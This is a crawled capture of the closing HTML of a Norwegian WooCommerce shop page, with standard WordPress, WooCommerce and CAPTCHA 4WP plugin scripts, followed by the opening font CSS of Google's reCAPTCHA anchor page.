<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://eliteprodukter.no/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/theme51311/js/custom-script.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443dc2006d8be85ea0ed300fc80cab70-no","fragment_name":"wc_fragments_443dc2006d8be85ea0ed300fc80cab70","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eliteprodukter.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eliteprodukter.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script>
			(function($) {
				$(window).load(function() {
					if ($('.widget_shopping_cart_content').is(':empty')) {
						$('.widget_shopping_cart_content').text('Ingen produkter i handlevognen enda');
					}
				});
			})(jQuery);
			</script>
					<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
		<div id="cf-cookie-banner" class="cf-cookie-banner-wrap alert fade in">
			<div class="container">
				<button type="button" class="close" data-dismiss="alert">&times;</button>
				Vi benytter cookies for å gjøre din brukeropplevelse best mulig. Ved å fortsette å bruke siden aksepterer du dette.			</div>
		</div>

		<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lfn7cMZAAAAAEZgaHWbbcnJL3jYVZ6UT7IZ32qb&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lfn7cMZAAAAAEZgaHWbbcnJL3jYVZ6UT7IZ32qb', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lfn7cMZAAAAAEZgaHWbbcnJL3jYVZ6UT7IZ32qb',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lfn7cMZAAAAAEZgaHWbbcnJL3jYVZ6UT7IZ32qb',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

														
			/* @v3-fallback-js:start */
			if ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );
			}

			if ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );
			}

			if ( typeof captcha_div == 'undefined' ) {
				var captcha_div = form.querySelector( '.c4wp_captcha_field_div' );
			}

			var parentElem = captcha_div.parentElement;

			if ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {

				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://eliteprodukter.no/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {
						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							//jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );

							if ( 'redirect' === 'v2_checkbox' ) {
								window.location.href = '';
							}

							if ( 'v2_checkbox' === 'v2_checkbox' ) {
								if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
									captcha_div = captcha_div.parentElement;
								}

								captcha_div.innerHTML = '';
								form.classList.add( 'c4wp_v2_fallback_active' );
								flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

								var c4wp_captcha = grecaptcha.render( captcha_div,{
									'sitekey' : '6Lfn7cMZAAAAAEZgaHWbbcnJL3jYVZ6UT7IZ32qb',		
									'size'  : 'normal',
									'theme' : 'light',				
									'expired-callback' : function(){
										grecaptcha.reset( c4wp_captcha );
									}
								}); 
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
							}

							if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								return true;
							}

							if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
								return false;
							}

							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			/* @v3-fallback-js:end */
			
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="8a5e8772e8" data-c4wp-use-ajax="true" data-c4wp-v2-site-key="6Lfn7cMZAAAAAEZgaHWbbcnJL3jYVZ6UT7IZ32qb"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin --> <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn7cMZAAAAAEZgaHWbbcnJL3jYVZ6UT7IZ32qb&co=aHR0cHM6Ly9lbGl0ZXByb2R1a3Rlci5ubzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yd9p5e5hihom
body_size: 48918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
